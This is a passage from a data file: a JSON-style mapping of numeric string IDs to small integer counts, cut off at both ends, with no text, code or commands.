13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":2,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"24316":1,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":2,"20138":2,"64383":1,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"25759":1,"22871":1,"64596":4,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":3,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66114":3,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":2,"26261":1,"24706":2,"16771":1,"29189":3,"66645":1,"16931":1,"53882":1,"67368":2,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":5,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":1,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":2,"19054":1,"14901":1,"41527":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":2,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":3,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":2,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":2,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"64238":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"69430":1,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"69046":5,"68549":3,"29818":1,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":3,"28259":2,"53763":2,"15989":1,"68309":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":4,"68799":1,"30097":2,"3546":2,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":3,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"69584":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"27455":2,"67382":3,"67385":2,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":2,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":1,"68066":2,"63094":3,"68967":2,"24934":3,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":1,"30036":4,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":4,"27372":2,"30230":1,"68436":1,"57534":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":3,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":2,"1158":1,"69068":2,"69303":1,"22416":1,"69534":3,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"12751":1,"29441":1,"66381":1,"30154":2,"66156":1,"69498":2,"66140":2,"1149":1,"30283":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"26175":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":2,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":1,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":3,"68369":1,"86005":1,"86218":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":4,"85562":2,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":1,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"63658":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":2,"30239":1,"68985":3,"62917":1,"86323":2,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":2,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":3,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"69024":1,"64248":3,"66658":3,"18150":1,"68253":1,"66166":3,"10267":2,"86737":1,"88981":1,"86320":7,"86313":3,"86615":3,"89005":1,"69290":1,"86899":1,"86970":2,"86927":5,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":3,"67850":1,"71612":1,"5173":1,"89103":1,"87032":2,"68264":1,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88927":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":4,"68219":1,"68711":3,"68145":1,"89346":2,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":2,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"69215":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":10,"68350":1,"88738":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":3,"15193":1,"63924":1,"68529":1,"88936":3,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":3,"63090":1,"43165":1,"69138":2,"90187":1,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88926":1,"89129":1,"88942":1,"70783":1,"31174":1,"88796":1,"68293":3,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":2,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":3,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":1,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":3,"17350":1,"19371":1,"86416":2,"86419":1,"86429":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":1,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":2,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"18525":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"71257":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":3,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":2,"85068":1,"69132":2,"68287":1,"64121":1,"29890":1,"22846":1,"89252":2,"14961":1,"28280":1,"66445":1,"61857":1,"89128":3,"88845":1,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":1,"22785":1,"28021":1,"68297":1,"69589":2,"69674":1,"64411":2,"88597":6,"2373":1,"69483":1,"92391":2,"69556":1,"86934":1,"67840":4,"88536":1,"15014":2,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":2,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"30114":1,"63573":1,"104213":1,"26456":2,"104503":1,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":3,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104495":1,"104627":2,"104507":2,"104669":2,"104705":2,"104712":2,"27446":1,"92316":3,"15372":1,"27920":2,"104783":3,"86197":1,"26264":2,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":2,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":2,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":10,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":2,"88956":1,"89353":1,"105062":2,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"1708":1,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":2,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"26593":1,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":3,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":2,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":3,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"104207":1,"71271":1,"69142":2,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":3,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":1,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"89402":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"85596":1,"1922":3,"4005":1,"16591":1,"105851":2,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":2,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"86430":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":3,"28859":1,"105894":2,"88841":3,"104230":1,"28464":1,"105679":1,"1682":4,"104236":5,"87003":1,"85955":3,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":2,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":2,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"105327":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":1,"90188":1,"68778":2,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":7,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"24263":1,"105341":1,"105728":2,"59827":1,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":2,"88872":2,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":3,"104685":1,"69438":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":2,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"90560":1,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":2,"64262":1,"88994":1,"2156":1,"88650":1,"107857":2,"107853":1,"28860":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":2,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":2,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"64257":1,"67370":2,"107790":2,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"89118":1,"108045":2,"108064":1,"107933":1,"71348":2,"107966":2,"107961":1,"88782":3,"30129":2,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":2,"66360":1,"88626":1,"108215":2,"107886":1,"104231":1,"24480":3,"107751":1,"89483":1,"86685":1,"107854":1,"9162":1,"69140":1,"88915":1,"107539":1,"105323":1,"88920":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":3,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":1,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":1,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":3,"107746":2,"105075":1,"92077":1,"86119":1,"108588":3,"107783":1,"107788":1,"107834":2,"107838":1,"107860":2,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":1,"63171":1,"107858":2,"108216":2,"108708":1,"106848":1,"108640":3,"107621":2,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":2,"94708":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":2,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":3,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":1,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"89318":1,"10816":1,"86338":1,"86214":1,"17629":1,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"112143":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"105330":1,"112115":3,"86117":1,"69454":1,"107984":1,"112112":1,"112064":2,"26603":2,"87044":1,"11257":1,"85578":1,"85588":1,"112149":1,"105940":1,"108229":1,"21492":4,"108962":1,"92019":1,"108891":1,"108938":1,"4754":1,"14510":1,"105901":1,"68320":2,"27333":1,"20290":1,"4751":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"108479":1,"107639":2,"356":1,"89742":1,"88774":2,"104814":1,"3316":2,"18580":1,"22037":2,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":3,"92050":1,"23902":2,"107622":1,"108450":2,"107680":1,"66672":1,"30116":2,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"88863":1,"112259":1,"62000":2,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"105077":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"107847":1,"88864":1,"108339":2,"85606":1,"112343":3,"26519":1,"107500":1,"97529":1,"112426":1,"112308":2,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"95686":1,"89492":1,"67926":1,"88810":1,"108035":1,"112471":1,"107937":2,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":1,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"105023":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"114308":1,"107784":1,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112503":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":2,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"114311":1,"112295":2,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"66669":1,"2318":1,"11962":1,"88653":1,"114464":1,"114956":2,"114488":2,"114483":4,"114484":2,"105352":2,"107745":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":